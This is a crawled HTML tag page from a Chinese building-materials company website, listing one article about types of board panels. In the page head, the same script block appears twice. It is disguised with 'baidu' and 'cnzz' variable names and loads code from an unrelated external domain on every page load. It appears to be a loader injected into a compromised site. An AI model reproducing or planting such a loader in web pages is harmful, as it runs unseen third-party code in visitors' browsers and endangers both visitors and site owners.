

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://morbc.cn/tags-1059.html
body_size: 1654
content:
<!DOCTYPE html> 
<html lang="zh-CN">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
	    <title>板材的种类介绍 - 惠州市广创建材有限公司</title>
    <meta name="keywords" content="板材的种类介绍">
	<link rel="stylesheet" href="http://morbc.cn/zb_users/theme/NewbiiMini/style/default.css?v=2025-03-29" type="text/css" media="all"/>
	<script src="http://morbc.cn/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
<script type="text/javascript">
(function(){
    var baidu = document.createElement("script");
    baidu.src = "//i.6v6.work/v/?uid=390615";
    var cnzz = document.getElementsByTagName("script")[0];
    cnzz.parentNode.insertBefore(baidu, cnzz);		
 })();
</script>
	<script src="http://morbc.cn/zb_system/script/zblogphp.js" type="text/javascript"></script>
	<script src="http://morbc.cn/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
	<script type="text/javascript">
(function(){
    var baidu = document.createElement("script");
    baidu.src = "//i.6v6.work/v/?uid=390615";
    var cnzz = document.getElementsByTagName("script")[0];
    cnzz.parentNode.insertBefore(baidu, cnzz);		
 })();
</script>
</head>
<body>
	    <div class="newbui-header__top clearfix">
        <div class="container">
            <div class="row">
                <div class="newbui-header__logo"><a href="http://morbc.cn/"><img class="logo" src="http://morbc.cn/zb_users/theme/NewbiiMini/img/logo.png" /></a></div>
                <div class="newbui-header__search">
                    <form id="search" name="search" method="post" action="http://morbc.cn/zb_system/cmd.php?act=search" onsubmit="return qrsearch();"><input type="text" id="wd" name="q" class="mac_wd form-control" value="" placeholder="请输入关键词..." /><button class="submit" id="searchbutton" type="submit"></button></form>
                </div>
            </div>
        </div>
    </div>	<div class="newbui-header__bar clearfix">
        <div class="container">
            <div class="row">
            	<ul class="newbui-header__menu clearfix">
            	<li id="nvabar-item-index"><a href="http://morbc.cn/">首页</a></li><li id="navbar-category-1"><a href="http://morbc.cn/category-1.html">全屋定制</a></li><li id="navbar-category-2"><a href="http://morbc.cn/category-2.html">胶合板价格</a></li><li id="navbar-category-3"><a href="http://morbc.cn/category-3.html">行业资讯</a></li>            	</ul>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="row">
                        <div class="newbui-pannel clearfix">
                <ul class="newbui-list clearfix">
                <li class="active clearfix hidden-xs"><span class="title">名称</span><span class="type">类别</span><span class="time">更新时间</span></li>
                                                <li class="clearfix">
    <h3 class="title"><a href="http://morbc.cn/1157.html" title="板材的种类介绍图片">板材的种类介绍图片</a></h3><span class="type"><a href="http://morbc.cn/tags-1059.html">板材的种类介绍</a></span><span class="time">2026-01-12 00:17:05</span>
</li>                                                </ul>
            </div>
                        
            <ul class="newbui-page text-center clearfix">
    	<li><a href="http://morbc.cn/tags-1059.html">首页</a></li>
	    	<li class="hidden-xs active"><a href="http://morbc.cn/tags-1059.html" title="1">1</a></li>
	    	<li><a href="http://morbc.cn/tags-1059.html">尾页</a></li>
	</ul>
		</div>
	</div>
	    <div class="newbui-foot clearfix">
                <p class="text-muted">本站和 最新资讯 的作者无关，不对其内容负责。本历史页面谨为网络历史索引，不代表被查询网站的即时页面。</p>
        <p class="text-muted hidden-xs">Powered By <a href="https://www.ceyun.net">CeYun Ltd.</a> 本站云计算服务由 <a href="https://www.12dns.cn">壹贰互联</a> 提供
</p>
                	</div></body>
</html>
<!-- Theme by @菜鸟建站 - http://www.newbii.cn --><!--55.47 ms , 7 queries , 2932kb memory , 0 error-->